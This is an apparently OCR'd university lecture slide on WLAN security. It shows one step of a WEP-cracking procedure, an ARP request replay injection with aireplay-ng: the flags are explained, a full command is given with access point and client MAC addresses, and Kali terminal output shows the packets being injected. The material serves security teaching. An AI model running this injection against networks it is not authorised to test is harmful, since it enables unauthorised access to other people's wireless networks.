 WLAN —WLAN安全
中国矿业大学
CHINA UNIVERSITY OF MINING AND TECHNOLOGY
1909
• Step 4：对目标AP使用ArpRequest注入攻击
• 读取ARP请求报文，并伪造报文再次发送，以刺激AP产生更多的数据包
• aireplay-ng -3 -b 0C:72:2C:43:C5:E2 -h 00:26:C7:60:43:6C mon0
• -3 或者 --arprepaly：采用ArpRequest注入攻击模式
• -b：AP的MAC地址
• -h：客户端的MAC地址
root@kali:~# aireplay-ng -3 -b 0C:72:2C:43:C5:E2 -h 00:26:C7:60:43:6C mon0
The interface MAC (08:10:75:F0:F1:3C) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:26:C7:60:43:6C
08:48:18 Waiting for beacon frame (BSSID: 0C:72:2C:43:C5:E2) on channel 6
Saving ARP requests in replay_arp-0318-084818.cap
You should also start airodump-ng to capture replies.
Read 1626 packets (got 100 ARP requests and 0 ACKs), sent 712 packets...(499 pps
Read 1651 packets (got 116 ARP requests and 0 ACKs), sent 762 packets...(499 pps
Read 1677 packets (got 130 ARP requests and 0 ACKs), sent 813 packets...(500 pps
中国矿业大学 信息安全
is.cumt.edu.cn